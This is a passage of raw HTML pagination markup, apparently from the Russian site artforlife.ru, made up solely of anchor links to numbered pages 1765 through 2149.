data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a 